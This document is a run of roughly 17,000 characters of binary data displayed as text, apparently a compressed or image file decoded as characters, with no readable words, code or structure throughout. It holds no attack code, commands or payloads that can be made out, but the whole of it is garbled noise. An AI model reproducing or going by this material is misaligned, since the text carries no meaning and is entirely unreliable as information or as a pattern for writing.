XւҰ��dk3Y��f���\��h�n�k~֡���X�r����s<㑊��j^0��TRoˆ���h�LE'zW^�Ә��4�}��Vo��Mn.��Y�dc?�EQ0g@b	Xܸ��A���� oX���y�򯚑�︱������V�H4�K��a\�pN���.�8 qDP���C,��-C�{SccW�ך,\W��t!��IM�W������O|E%�|d�~�/�!�����UC�iD��R]޸T�.x0\ el���9ֱ�1�Pa;������� �]����"(�-�+��LI-������P�e8�N��4cO�J����o��3k)��2xMϳ.�l��-��M-$�i�s'�|-�m_�O%�U�	�s��/*E)VP�[$��z(� j�'��R�r�1����_����d{
$Ɵ��������1� ��y��P�S�?�@�nAqI:� �L�'�jz#L�:X���YY�4��t��QX[oz�tG4p�r�]���<,ޏA�C�yU�U�q�+V8���y���6��][MC�N�Q���,��˫�*������ɤ�G��asځ.O���L�(���Ad)�h�Ξ��l���(���I��
��dt��z����R�����M ������Έ�<����\����8�6�I�:��aB?n���)�0��>��td�ި=$���f��=�(F�݄H�'��ʣDƅD�d����آM/Lʹ%@�ϣ̃ݔ�-4F�X����]pP�\�h���� f��@�f�j�HJ=<N��Hc�M�n.n��f��m�>1��z���D�(ɔl��,*�L�I ��I�,�b�N^��\ѯ�����G��q��D�H�p�"Q�eP���-����ngά�x,E�"�N�z	��q�%�̃�B��QC����?��<����ǚt+���{Kk�Qӂ���g��+J���p����!�P�'�k��Ʊ`�&���)'��aīW�Az��d�H��(/����FC
� ���$���h�gZh�n2�FjZoO����L���tz�m�N*�А`ރJ��n�2칄�(i`.�
��O�P��.1*C1��r�~m&��F,���P��wњbQIɮ���R�3̆q0�0E)Q0���qv8f#�R�qΤ����@���rı�U��1�V�1{L3Q��^��Ju��+���q��6���<i��3��`��(� �5
'�\(2����:J�Jk�
!A�����	�F~2��ɐzSjA��%��l6�3"'Y(^r�,���,#��R�$&=�
jR/F)�r@�����%��<��V�"��o�j=9q�Њ��0�/�PRElD4xm3�h2a�.�1�/��� �l�/�O��"�R�0ut�l��1�G1��� ����v��P�D˖.�2%���,P!<hs)DGI�4O�K�t�D�/M�J��ШgSbX0
j������ĩ���7�+��b<�=��:�\��Cǂ	Ɔ�hQ#�SB6��r�%)�T �Ւ�+� r&թ
�;�Hx�O��O��d>f+P�O��B!d0�X�l�� jD9n�&<�/�a���DV��h�?tY�B�J5�+C�hC3�tl��s�eؼP\doEM�Eo��ܯ�l/��F�/�sG�5���L�n���0��Y�H!�"�����I3s��� �J�44�$\)�l�W�g�K�4t&�v��5��T6i�c�1$�suP O���C��'A����.�!����:j�J��s��<o/�fDC�oA�g6&M�+K��t�g�(gl�0��uXa5�0�3�L��L(f���z�>�$u(X�i�#>2l]�;�R���E��n�C3��sS����Ŝu,��g��c�\�e� II\�\9���5c�/1���5�^���浔� ��j��H����Δn�϶q�ґ3v�JK��K+�bE05��4[�sYG1;vMA��4+J�f�ND�P� ����(T����W׎J�"��42��HV�F��<��p��,ٰF� s�|�˪�W�䋤��1*�ҮVo�������<r0Tp���d��UpЫ�G.n+�AS�.�Q��f,��Y��B�o�5
G���R}�����~�	r_]g�r�$�F���0呇��GG�����"�tU�t�vR7��`ֳ�v-nvVa������x7w͇��*6��xݔ6ch���YF����&���B��	k�f��[��p��"&���P��F�R&������@x���C�	Y;���4X��A���-'�bbR��b�V��b.
�?s���vW����2m�k>
�4cO�)��v���-��N��fe�U}Kx������!���Ϗ�Y.��@\����]��k��mx��U�f����a��b{T�^=�r7�H@jt�U�a��Xu+3�3��c7�<�J����vٹKub�xb{B��q^S�c�������bA
�@8�*z� ��͝��B������-U$y;b������ב�W\�+�CyJi��Rm$��-�p9Dh�H��z���D�-A�%j���$�W&����j�WKa��Y����	Sg�+���$K�7}�h7ƨr�DI����-�abϛ��a4}MF3PK�9�6w�%�w�9��H�؅l�V�v&3�X�[73�n�Б3w�@���jw��L�%�0w��#�-�]?7��l6Ӹ�;�?`�kbkDFg��A���H��VAݰ:� n�|���5���H/rf+�Mn6�ʗAZ��E�&��s<2o8=xf�`!Ð��`	�bD��>��F�[A	�0�)y��:bV@9���Ve����mlpdC�;���ߨՙ����rh��j~��oi�,��µ���Y��;A�,F�Fu�a3��y�G�x;7����U���?۳!�_��27�6JU;H���6�e;�q��z˹\L�<1����Ql�3�&�4g]�"t����8�c=:No�V��F�k�y�D	����!;뫾$�_�6}����<� R�+�i�i	{���:^j�JBk�,Wy}���?���-�'�G�޺����F�Y���5h���9�z��U�x1���!��������oq���W��̕��ٜok�'���ٶ0�Ƌxd�X����1ɳ�R�yRؽ�]״6�#bY��J��'V���M��GСo;�|��T/g���̋�5��M�%����=�k���ܮi�w�\�b��DY&��e�H�F�:�;�	���+F��26���"�Z�@HU�� �����d=`�0��f/<�/,��m�cmS�"(���z�����\�$t��Z�ʄ��G�(��}~7�A8.;bT��ݞp.����;�#;(�]�.��܃.���ȑ�$,�謟�����y�ﵫ��m���{\˻�u����u��%�3-�����9�& �M9Z���?&>4BC,d��T/Pq�B��=�&�dH�*k�7�z�Z�q����
 qh�K��.9 �Sd�"Ua�к�>��(�3꫙ޫQv��>�׶��{T;���jػ>ܼ ԹHp�<�����FCw�P��6h��Wϼ:��!3�ABDX�d<�(O�L���%e.��Y� -1�0��'O�@�
�ysN͚d*M��i�_�>�j���Wgh��ʵ��_���3�lY�gѦ]˶�Z�^�rE5gݻ�b�ʷo_�?|�:�H��pIZl6�c}�#G��2�}�1g�̹�fϙ/_����zRW�v�f �-g&��W�m�g��Ƒ�7�cClN�7$��'~��r��q��]����ZA,؄�(k����a<y ޝ� 	�{�.�Z�B�2�h���P�S��q�DȠ3i���GU�`I٠ЃI�������+�P8�-ւ
�H�G�D�BG!O�pPH4�����)� 
fh���_~=$ o�"���H���QH��]w��A�+Y襗5�Y���<1��arp��	10�
ձ�G�ǧ��ɀ���a(����<T�h�5ZЄMj��F��Fg<
᧠V��h�C�F������R�q�*k�8
�K���TGi��a��Q9[�lM%Kծ��e�]�y��t�e���fW�fͅ����J��XP��{��J8�X&ټ�Yh��+�f���i}�%S�	.���k�-B[m��"��"�r�M�\��E'����W�[_�}�]�8q��w*���|^�ͽ'S�re�h�J,��_�31m0���^�&��B� �(l芇�] �6*����Vݲ��`i�3�j��'���*�� ��	Mµ
z �᪯� ��#%���!�0�J��^�	��� j����L�(���^Z$��eІ��(�P�=悔?-&I�_z<�Щ�CX��ݬ:I���1�Eh�.!���z���&�������ı8����傱E]���|A5��r�����?`���r���?�Z�wD��v�1�y��Q�{ݫ3������/��e`Ha���0��o~[�_�:F���b���5���0*9	�eȲ��f2�!yhV3���1H��v'��t�G �#:��u)j��P�(��j�-#���)�	O�"3V�7U��xH��ԩw���~T�U0�Qq�\)�6���zI�޼ű �xC���%�)t`�9���On�]���&��N�S�����ש�lcJ��8�7�MOوCx7���D���D]Zu�b��7�
}Tk;外��T�J{T�4��.���X��	R���i��:�Y���B���'�N�}���K�LX!@u���Y�@�P����g:���&Cʴ�A�AӃ�4��PH�Z4�K�FuB������j�C�@f9<�ǘÞ���������N�zMݎ�B��@���lGE�j�VЮ4",B%a�wG�
�`%��B	�6��nq�S�h�P"�@;�KL5�3�q�?(�L$�����pj� �O�UO��SW�:�Zru�S��DI(�pU��e��Z�#Qd�\�&o4�*����|��.����ΖEJIf��6G��]�ru��b{���mw��^yϚ���5�e2�e/��kgu��Q�:���s���w��}��hʮ��\�?����T��`AGsP�ꅡ�m�l��r�pc�o~��Q�
g�����<cX@��)��|�lbg>3"N���u@p/"�[�
��RCb5��b�`	 P�,�'� Q��WR�!2qK���t
4��`Rb�V�ͣ�K�H�6��v�'���`+�%6w�B�([I�	��v�)�iڊ��}�܇Yk�ǒ�v�B[��5C���p-�Od��E������'hB����.6��M�b����`G�K�����묮V���NӤ���n�S~�ӟ�:/�ۯ���_�p�B�|��������D�{Q����0H�+ӑ���N�X��R�,Υ��=ӊD;M�� :���v�@��^��.|Lm��lE����I"&c�J��$�oh"+u%�����q���|�@6�J7�#�
Lb���,��t�UM�s?AdUwX�j����cOG����@SLs$��a鵲�+�rac���幵zF3KLd@?�*�>�o}͢/��Sq��<�\j��6��n��)��Y��LϠ��%�P�Ѐ����k^U�]��noB��Z�]W�}t}����e/ؿ�(��.ir��Wu<�m��(���q6z� m �L)�pIȭ}G�C�L4c�����Pec��Csǂ�����L(��F[���*��~5?�: �T�^�!X}^Gp��H��L�+��p@���d<߫�y�],�8J��Nv����C�8����=�VW�Y�e9�`>s�?r�4.��@O��:��Ճ+?Fkmt{�AG_��h�ft�>�[L�t�iQw��"utWuW�\�5���i��]]�.�wb�7v�Pg�jh�j�0�Hm|qw]P�N�wy��%]�Ɓ����,�dl�gR8TR'�O��x�l�� "ˠC�[Hy��6z3�0VBg��rDIu>�@z?�&�Fn�o[wJ�qlFY2	7	�{�R�z �-� ;D0Z�$�&@W�Hp�H�8t�)z8���)'=\8�a��D�Ix�e�(_Ff|p4"�ZUs�Go{&~�7o�'nP�Fkts9G+�u=nW>l2:��rg�_Atxt�t��2� h��6u��u�Q�e��QF�]��#B��/)8^�@-�j��kl�#�_9����#�w?�R����H�]T0c`Kh�7�k�F�R>�p%�y��L�m4�Df �t�dVr��~rak�T[��0$�&b @Ȑ�7~�4+-�{H�merL�E���@OWE�9�.�7L4OD� �h4}�"�u@��8{[�'QI;QJW6c�s;Y��U81f�(X�&s�w��"E�����f��Z�p+ ������H��Fx�C猄�И���h��~y�٨�}�i���ö>sux�2ݵO*���^��0�j28��x�Ѹ
s�Y��y_����_���ͅ��IHxy`M�C
�R=���ixƉd�T��:��2�"��bc�pq`銑 �<A0�7G��Ssg���!nsXI���FaÇ�Wa�)��T�1eІ��
��W.I�3Քp�vyT��~y�G�qQ�O�}ڷe`�}�CJ�K�����zrٖhV#uI�k�r���L�5��u�i��X� �MF������+/��h�<
���=*��ف"�,��u��u3��긂�肢YP�QA�	CN���{����v?�����9U�sM���yRl��3SQ�7���x!0C�:������$u �)ol#��uG[Wk�I��p���ok�
g8~�Gs�鞒jy}fG���0`�@@�T�h�D���{�3)RIZ�r�!����;�p�o�1�h(�!)Yݗ��ql�y��)���l4����v�n��c+;�nעV�0B�uB?�c�4��6�t�!�9��;�蚮T��ԮD���_�����2�����P����s4��Ca���k�����H���ts�43�1D���swY�3H 7�Vƅ$;�I�
-�}�d���q��j=y��0!��
�e��n��sE��9'�!�Y����UL08@����!�$\��|�娮�*�d�h{nv;r� �r�p4�S{�4�is��啊��R	�2��t7�ڬ���t�k�![�Ed|���.�v٪��ƀ�錞pt��,ǅ�Cz�أ�����	�|�嘤��������֯Q�^S��e�f*���j��2�<��8����)��Q�=p�[���۱��_����VՖ0��m�B���3$�&�*�A�%���@~6w"�_�A���	��8ypY5�	�H�o�L��T��T��6�����(`۠V٠�g�bkk��a����0���2e2k+ȣ���enU�w�s̚�������L+Z���[΅�,|��I�ਸ4Z����+�:Z�;���������e��8�^w�Hv�u��Ư���zP+�2�.���B�ꪰ���K��C{	�[e<��{�ꑼ���V�8��!ys�a�J�g���9�8��+�%�V�q��b"z���k��ƽ��S���DB��A�|��n��Ȋ�\
��&���a�8X��
J���
+�꠴H�':R�Y��dj+ ��<�ƾ�+�w+�Z��!�W\�*�<Q��	��t������G�G�t�����`���\�܌�F*m'&�����"�ۤ���O�����T��TL��Qn��1l���ų���e�V��k`}�i��l��s��=��K4	D��	n�ѓk�? f���\��s��|�k�=̚r=�*Z�\{�l��뾀��Ԫ|ϻVt�mXH��@�;7���ce��41���Y�cJc�ʝ�(�
���r�Ȯ��g����>�����8R��LciMs��g�>ƌ�0t��=�@�̌�{��>}��{,ٌ[�l�9���|���&�3SĠV�����R�L������^ �QQUL���s8�� mQ��n��}�4���вm�����B��tj��3���p|臱���Um���i�������ǌ�w�5�0 �:���� W�!W+{����Zx�ֆ��Ӭ�&ʴJ���E,�����l7a�q5��/��������ח��� ���m+n��;%��w����)[�������ס3��* q��Ģ��s�}��{�+�B����*�|åN�{�[��?���
���؇$�F,ڢ&������G�ě��PR����Q;�׼�N�?d��\�C��Ь�$�۳��f~�����
	 "JH��C���H}�<%}v9�wI��Yp���%���SK2]���b���$�jp9Y�7�=�v�;��gq�Jo��f�[�V}բH��ԡhZs��5	'�sf
��������z��d��Hwf�R���N�X�\��0��U����b��*M���;L�m�7>��K.���J�{����H�����/M����Ϙ9C�"�A7�3~�Y�ڪ��Bȍ[���2�M�}�>@1`�C
?�l�ƽ�&��Df��;��DB ��.�Lyk��mݧ*�!�#��38e-��:�
{L��
�˔47Pށ�5��%��#�I���]��7�ծ��Kh:\��`{�D{�x =k���i��C�2i)k4;J�fMfPs��7� �k����F�̀,.�M���(��ޥ2���^��ށ��F�|����.�A�E����ޯ�ֺ ��N��W�����\�w���i���
��_��������H6� ���}m�a=�7'�dR{wdbDP�$�����H�Ed|����5�V�ܵ�%A����JY��0I4�z(F�'���A#j4(q��Jq`�V���la�.��D�u�	TW��A�	����x���0�"
M�\��£�91>>i�$I�/R�\��e��>0g�\���=7m����OT_����ģѓH�.�ѴER� KDXBU�ЫA��L��+ͯa�>�9��Y�9�U���/�[׮SGy���K�n�p��&<X�a��/ާ�qcz��E�,��cƙ#N��O���X�F*	�駩�J�i��k�/eϦ]����`u�dm�H�S��U���.ɑ/������\Ƥ @���ޝ�w�Ὃ'�� #"N�Qx� �bƀF@g�t��ܫZ"w,����h�b����T����!�(�a�V@a�	|h@�l0��	Tq��a���/?LD<hE&���� p��L㋕X"�!��A�E%b�uP��)��J)�rK��<1@_�\pɄ��R�,��ރ��Y��N�8������m�Xa�4F|�ƇV$0��� �?��(���LZ-�J��iS�8����Z[k�����T�x�*֪�
�9���\�ӮF�uV�|�u����/������Q�0�8�G��.�l��$�V��:묏�P�"	��X�F�����M�Sv�����0�e�+n
3��A_:�;:�nUɺ��3���~΅e֫h���C��D�Nw��/�2D��(�H�*��#��f�آA���P<��fEz����2�0'��de�h�D(m2c:�����RF/M����<�5�~e��^9�/۴���@Ey���R�E�����PF���o��Y�R�N#B�VկLE��nL#wIrw+�5�^e}^>S��RԜ2�&Wau+���y86\Sw�ܴL/�T�>6�q�6Yf���Zi%���h��,[�@�4 �[w܅E�T�?],˳�>�xU���cN9����MNx}��7�8��A0��3�����OF�	��m�]�=1 V $�y��Ar@�~ z��*X��!�m7cR��&4�ͮv�Q�&�@��iNjR��V5�IM\�Z���3��L� ���C f��"nı���p�M�':���8Ȁ�E)WdQqW��� Aƥ��c^�(�����z���x󺫸�T�z\��تҽJ�kDJ�H6�Q,ފ� �H:��z�����>�C�sֳ���3���ꑼn��n�c$����P��r��^]HUr8u�W��%>~%@� �t��>`�O��11d��Bt�2-��Nhb� ��!0R�"J�I|Q��O�,2����P��S">3�T���/<)�i�1��&����6C@؇"hC�j�!bN���^q��A�:Q���Rm��vR�
J��[�r�Cհ�F�Ɣ��SUMϸ���r{|�\*mU�8~ΎC�)*��S��N���\S���BF5��
�-���c�fY�L�0I<�}�x�2��<'v��s
Rw�S�R�<�\����O���/g��`��f`�j���o";��+���1ԝ���.����d%�Аv���`D>���(��Ɏ��4���ā B��~�� �����ƀ���^�k1����:4�u
rA�^T?L�GiP�xԇ���������:��)K�G�:5��k{�9���WR*�^
E���G��R���X�*v��[h7�������$���K~U���c6٘fy�3�yb��j�����}le����չή�]�-���|�k;҉a{��b;zM�*u$+1����h��3Ղ��;�lɀ��%t���%3��!E� w��$�Y!�]a���]�b�F��g	�6�)|s�G�l\K[><�J�-hB���.u4m���r���1ITM� ��66"^�R�XA�����7�c���[�:v:S����ψ��z�L=�a9_2�����#��j����6d�	\`7ت��0]")�&�k�/|<m�#�[i��-��R�&�v�Y����Swm1#�
���y���`s�n��#���3|�4� ��h�4����Y����0���q�|�B�/��A���Ԋ��ka������D3�m��<��fط;E$6��y�ŝ�q�<�|w�Ђֳ�����h�� ���ԁ���E+���w�(ũ�U-�PkJ��=��Q��U�7srt���B:�����/ڭ� �Z�>�S	� ��y�&�-�%��88ٖ��X�Mag?۬��(�j�ý�(��*͞�\�88VEw���׿r���w���00�cY������m��Ѯ����7�	��@_$Th6�����9���S��l��`�34_����6�[�`=t9C�,Ψ�h�5t<�#�Z�Ԕg�7V1D��b�����P�]���{�i�@Sc�H�R+�����P@���5�7��	��5�����5ɛ;������6��;G"A�I�c�ã�	+�{�g�h+�z�6λ%��m��ʳ��c�]7[*7�<��=��1����#�j¹%ÿ?.�ó���h���&Bp�")��Z�֚����9,9�R�����B�d�}��B���:'�?�"+�8EtI�9Is�����[�.�!��8����1��H@��$�S[�$@�YE�1ETl�o;���7�/O5Y����<D2���@��/6��ډ��*��;����(�YAd6�#+n��m�0�Aܝ��Gʻ<�Z�d�ϣ��X7O�vs�&4�3�o���[��B?��7q-8DDĽ0��H8�2��(}��5D�63�č!��K�á"|2H38��Q�
(�#(�Gi�@�U`�,�G.�āX�����z��D%[�K�"Ps�WŠJ��:�IERtǡ,JX,�]�X�@j"�z��\��A�F���@�#���3�eTFd<��#�̠FM�k��|`<VP���F��������q�!t�sD��K�R�OtG&�Gx�M�+��ʑ|�@��Fܠ���2��p��b��3��iH�|H��T3J3�[M,�7�"H ��0F|�jP͉?�HD�Y�:?��J?>�H>��z��"O4G�dE�dʥTJSD���N��N§�5V"������']�J^t;[�E����6��^�rS"K۪����k�jy�����k<��xfQ��p��:7�2��4�����K��M�	��Z�F��T�%\�;QŌG�&�(�>e��׃&*���dC�a��,�A (!V���؟ٺI惽#%?����"ȪC�R���:9�R��8I�M7)�&I��������,�)?@3���M$U���Ĵ���H5U�S�����N=�S�O@���O�,����Z|�����*tO	����/��Ϫ؈��P�<H@���FmK
{kČɸF��ƻ���S�d�E>�P�4;Q��4��sL<m�]�&F��x@�!��\'�,��2598�H(R�"�C���J̿#uN�k�7����0)�1��vxH!����3{��S��u3�����0�:1��
46US�DI!;�I9��dL?�S�χ}�@mJ $T�3�H�X��@F]O�jϷC;���Iƞ������W)+K��O�Fe��P�Y���R5��jЁi՘%LM�U�J1Z7Ķ��#QF꺯�`�7~�S
ٚ�)Iց��lE?�#�2>vଽCH5�qU���R�D������&��
���3R֢�� 1u��<[3a�:c���SRY��#�j�5��3�ǃbN%�4�Qؒ�;]��X�-���ӊ��CƠ*G�=OW�E��Eّ��=Y��]��bT���U�s�N�� ��]KMZޯ2P���TeИXWW}ZX�$��ˤUڍ��=G���vLL =�qܪ��`�C{�6�?��Z6�94m��[#���>i����(����������o������D�W��"�ۅ���8����$�>D�)ӾW��x����\�D��-Bt�L%*؁�\��܀D�1)�ӡ<���a3]���\Z]9��z]�]bH�]���$ƭ���J�Ղ�������<�U6 %<�c��Y�Ydk���޾λ�^�q5��v�P�����W-������8���=�cu�̌H����_��߉ˬ���1SfP�2"��>����	�(��O��M�5)��Z��>���;�K�_T�H���D��y��J��b�/9 0����c�d]�[������3�a��ak�����(b;�� &b�U]�}��R�%f�9u�F��o�#`鯎-Y*Fٔm�TjY�����cF���A�gQ˛%��+c��0(�^m�	6N��Tt5ڼ���5�;��d��=�Smda�?6�� ьS,���8n՚���2�_|j���Ri��]W�8	&P��Q֑v關�%q-V�d��=�岥^��[����?�JR-� `�h�1��Ai��$X�3�B?E�a�q����Ҙf�ho��j���k��S���pJ��س0g:Fg�L��]KM�v��y�6)�%|�}&�>H�S^�eނ6c�P�C6��mcӦ쨭ˣ�9nm���L�^yë}=E?i����>��By5�D�(�t��A�%��z32��C;�[z(l��3#��=ES��ntf�^�Y���`��25�:��t�n�e�;R�j����b�B��l�e%%M�Y"�����S�����k�Vp�k��苕�a�%����U��f)�xg���)�O�n�+���l
��g���[jF�� c�n��NP4�K�6$<m�l̓c!�p־���U�t�dLN�k��m���J(��B�^���r���!�r=�,H&�����mj�I�]R��-�|;��t-�I��8k2�
@W���+a�a3k�5�e�>����&bMf|�L,��ɝ:����lp�prL�tN��gp^]B�h/�(&٠]g�;��m�
��Ƕ�ȦO X�|F�<��_�$J�u�h2v^�����d��Ov��sYm�̍%�;�9�h|Q�z���>_�����>�y�B���3��Gڊ��J����ђV.t�n�4\N4?ezgs��T7�]�{a�&ae��Jx�B?�~��oa��?�h����R9=�0B�[�S�y�y���Nwp��k�vQ��s�X�7�֭@�Xu��pX!�B�u�3Z�l\'m~V�l@U�����`��q�?����V�tKv�f� ����J�m�����mra��(� �P܃���8w�f�)	�@��`QI[8(�[.x6	X�{J��˴C�|�̓�M~�����%~[����mx���^�$��L�}2I�Z���n	j⓿f��Ώ���a�p�f��p�,u��Y�pU�J_l��y��*�϶��[�\�p��8Ф?P�v�&�a��a�Yc?v��4��/�e�]�־P���hٞc�%{(c;���8���*���	k
O-t7/�C'*Tg�"ƈ7<s�	 ?\��r�#q>�0��bg2�s�M�����&͉C4HѨ͞9���jE��b��Z	�H���b�h5�@����7_y�uH���r%�eQ�y���e"M�D��La�?�,n��q�Ȓ��xA��e�~@�,��D�$]ڴ��{�^��5�زew�\{3�۸3��������/N������l��A��ҧS���:v��cX�l`����s�b�~I���?g��=����;�~����C�zq`��a&6K`S��R>�Í��Th�>j��7rHO��h(b���!��P(a>�<Nf
���5Vp#�6&�Wh����?·\�Dy�t��� 
6�b3>ɠ`�y[k�p��]z�%��e	�^*h1�+b�c�Ai�tTD=��Pr���"T�1�e\ ��(��R�فG u�u֔TR���1j1�hN�Ґ ���cD �D^�
 ��اg4��Yd�eVB�q�O��j4S�q���_v�f�R.� �P�x��g���mc�vmk�i��g�mK-�����������fG�}���{�"��y�-;��QVt�9@�{�
�����d~+��rM��:���2RW8Z���[Vȍ�*�8��%�x� k���-f�2�/{q�9�|��*���=�+/����KJFs�B)e�2�k-��5�؎6Z�%L��:j2�S_5'�u�*�Ny��I(�Ēo�� �|�ɧ�蝋޸�Y��f��M��OвMZ�h��$�:v7
�X^9m8>
Jl�82��a5� E��!0���|Om�4+��
Q�(Д�Qp���S9��U�gno��V���:_���B���O��<�ٟ���?c����;>��UW��A�~�M�t^��<������~_4g+��k�&V1�]L2`�<f@1�D$�K&A���c냋b���1HG8�`���{A�אPh{��aJ{�x��neiKV�oؼΦi�ʭ\E�3<�)�u�Z��v�%�-&^�X�N�&7hC�F)�m�\�C���7,��f����Da�rn��� Pё%��YW��Mr�cސ ܀F�a��$�J�aT~�F��8�Dg �2Ŕ��$��@y-�\m���)I�C�EozPk�+cICp�R{�4W	�G4��/����ҷ>���<��/���eR�`��z���%$`ӱ�wHH�PA�w<�C!'YfA��SB� ��G��0�:k	+J�~岟�S�!��3�)rS0(Bj�T�0�}h+?���U�����Y�Wql[�$���t -��a������ o�)���ia�U\�;��X��^����i�J�����"T�xә"21�`G<v�)"��� ,�Gԣ��H֢�"�B}M���hB�|�����(���[ry�l(�\)����z-%*M�Ğ�|@�.	��w�^s�'1�ì�+�����9��L��f����:U�{Y�&$��6�e��m�O�[q3e�t�;a��ڨ��d��������A�.vAФ��X�9e,!�]r75S$Cꀂ�1�|�G�h^�����b�����.�"���=��C��I���������i�K��U��a-�L#�.rHx��:��u[�ֿ���(�b�`EO�u �+�<YW����4�V-����ǳ,,���W!�������U֗��,	I���O����0;�Y�m�˦����I�О��!� <���VK���"��1���̭�N�N
�����"�d����d.�{���QwUM�B�rK��p���tw��KMD�����k�#��lc��ي�Eɡ�'Y�5+��V��V�)�s��7��+80��[Eď�DS�7�Z�?E�c9*�leT#�O���j��u�������37���#�K��$2����W�[�^���c[������{�);��I:tf��Y-��ȴ�2�L�1_��G�0 �j�4cӐ�-m��@vڹd�<y�SN���VB�Y��;h4C)�6of�*���)h��](o {i_����kݒ��}{��	�ݫ�W� ;X�`���(�ztή6P�Zc#�u�`UR-wE3&8�j|{Iq=`���N�����u���2ų^�q���[�ҋ0 w�-��-���DW͏u��hY����A_����}e_	n���G�=��
U�X�������.?/�9��8�!N����h���]+��6�q��Q.N��y��>���x�|�'��\�D���NM�П������w��uhJ#�#i�h��
��F�����HUD�êy}Q�M��	<N����%H�M`�Q�p�O�N`v�*��OI�O͝��ء��E�W*�h������-���
$}	X^]L^��`�Q��e���ؽa�������f�[�͞�=ٿE��U��O�-�4�^19q ����-�_���m\k��0�l]�>@_�U_��։���q���<u���T�S�	�F��_�t������1���5���_�Ҵ�PO|�����E�N�)Q �;Lۇm*�ʍ@����U��cP`�P��h�f�&��@� �Y��q�TP����Սc� �� Wl@�\�߉JW ��}�B���ȕDT���X�[�\b���$.�f�9a�#�A!s���\"b��Ia�`V�6�Ña�!ﱐ
Z5	P�Q�uSȍ\������ʬ;������I�	�aű�?�#�Y��8b��ߴH�U"K�ߘ���N��dc�,�(D�����"��T*"�1FO�����ͥ,CZ�S�b�d ��������R6c0�`1B�:0%!������e�O�-�%�݋)]�� \~c\�L�"!^�#��ew��:^d$��c$��c?E!b֣=*�=&\g��1�^@�?��d���H�X�6�!��S���8�\iZ�^ߖ�aDȋ��e�F�$xde���fF�k!$�$���٥_�
 �%����[N�	�=gS��P\eQ"���M��b�\ �͉1
)��Tz'V9���]0f�܁]3� 2�W�U�C,���Q���[� ��g�g`�#_�^��;.�`�c>�Z��c��#�9��F�e�m*�s��dl��F�LgBjLh��Z����iRP�e_��b������͈$�H��	$���u]�oa9
�p�a9�|�ŧhc[��L�dG�$5��%����{f'�]R��"�AJ�MD�n�x�"U��ie���q�v���0����Jg׀���'���\z�%2���+�!��%�2��	�:�n�#�*Oc�Rbr��5��e��cru(�@��즎�h�l�A�(�*8�S��ٌ�*��h֖E����l��m�">��)o�(a����]:�ޘK�gh����E�0]���r��v�$u�����F'~R#TN��ъ�8��g��ݟ�� e�J�"l'L�y�)&`J���PT�&�����ʥ8V�:*��N��:�b����^�:�rj�J�s�c��Ϩ�ީ��z<�~�f�(��j�e�f�Ƹ��a�Yi�����U�^�n$|��>����`n���Ig6��U��1i��P��-���0�i`Bԁ��
�g�5�ӕ�t��^��Ʃ�����+ߞ��R�Q<�T����Z�P �~��l�&,"��Zp�����f.���ƛƦ���f��Z!Վ,�^j@m�G�#���If��leB���܏r��Zƨ�g.�C�HD��b_jp��j�(�6oA� ��d�V��6�����:>��jԴ����T2]���M�-��E�g���X������*��&,��UAQݰ�n���}�A l���7Vn���vn�>�Op]Bjp���1V;���*eN�l�"&?Zh��ϕ�P?�O��li�lA��h��n��*h�Y����0oѨ��&�*�l2��"!J�?(���f�`D�u�$�z�~o����1/*�Z��4܎���	�m�����՛�+xNe��L�
�����oL�iz�	D1��g�`����4��>������R�#���f��nw��~���Ƃ�d�l1�p����>d�A��u1�)�D��������;��Z�?-k�ga��Ԫj�2I>�F�K�)}��b�8�/�Dܤrz)$�G��r>ݼ
���k���/ߦ3;���~�v.ngU��}v1>��V��HA���`8~�w�4G�8��*}����
\�m�%�ҧ:4	1b(G�r)/	����>o�d�����Ͼ2��-�r�/���.k�G�/sM��(N��ƽ�8�
2G#3c�A9�F3R��tх��PL���'����g[����8�3Iһ~u;�uX��X��w�J6��<{E	6nުs%��(�?��?W��I3S�/^��;!p֣�R�&���0O�Yt��φ��F#s�~������̨�84��t�������D�&��5[6M�4k��M��\�a���B�Pk��/5o[kS�Қ�N|�c���'ڱ����oW�1'�9ׯ:��u��S��&� ��)����n����F-�]���Ij�Ce�A+�J^r���B�B'�`C((���f��J�|v�^-*k$+o�tϚ4E����0��4.WЊ�gܓ�k#�Vr5t��&1e�t5C�6{���T*��_5LD�ṗ c�V������/;Wһ.�u���_���
Ȥ������ ��p��xB?��ySs_?r�7rqZ2��7�禀�vD�ww(�
�,��(���nte�v�c�u��¡g;����J��h����9�
�L�v�� �7�M��DO��~H$���6���@?)��F���Ύxr��Ա77g�r>G7�;���z��xRD��	�m��Z���S7���w������_,���v�|3z���#6�/:}����c�7��9a��G�k�tH�V��+��7�.�;$K��湺�����f� ����y�|@lo��< �Z3+��0�z��o��W3`����@T�m\��y�:�1w{��<�xu�s��/��HU��D�i�c���[R� �:#C0��v�-*A_0|�|f(Y~8��;�n��1���O�����J�����6�{�Si����C��+�7�t֏;���,��⪅���v�s8�{��#��_/�p�h�|�Q�7:i�������䳸v�MB^ċ�l5g9'��G���:9C|CJ���ٍw��|�z�� <���S�������N+��|��|�gr�2���n&��c��"�IԾ�j*��g�N��}%�#�,J[�;�ף�-��񳻻�S*�;�G��7o��=�
�D�W����A�<z��wރ�3�����z"��N�o��
���g�S�t�qC �f	t7O�A��%d���8	��!(�`��	O� PdȐ �d2�aʈ4<�ܤ1M�H�)�&N�;y����B�!ji�(�6u��8Q�.UzkV�Z�N���Ӱc�N�Zv�h)@��vm��o��}q7D��x�>���o��6|����B�FŸ�cć�V�����̚�r�Xr�ţ��bI^ԩO��1�ė/f˶�X2n��3���7��?L��y�
˙[�t�9t�ɑ�k��W�۹q��]*���ޑ/Oo�w�ӫ��^=�������|�˅6;���9.
4�\�	T.�p,�������8��®�5�4���
<��:ꪠ�A��]4q��bDKD��RA�������^���� �xȆ�,���(�\I�*������Ҡ*��̍¤�WP8����dR#�<�a	8��:�r�<�y	n���rR1�BY|�+g��Q�E��H5��Ja�t�L5�o��:�04
